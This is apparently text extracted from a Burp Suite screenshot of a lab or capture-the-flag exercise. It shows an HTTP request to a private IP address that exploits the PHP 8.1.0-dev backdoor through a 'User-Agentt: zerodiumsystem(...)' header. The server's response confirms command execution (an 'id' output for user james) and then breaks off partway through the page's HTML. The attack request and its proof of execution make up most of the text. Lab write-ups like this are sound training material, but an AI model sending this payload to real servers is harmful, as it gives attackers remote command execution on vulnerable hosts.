 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.111.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 User-Agentt: zerodiumsystem("id");
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 23 May 2021 22:35:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#FFF;
32 color:#fff;
33 }
34
35 #menu{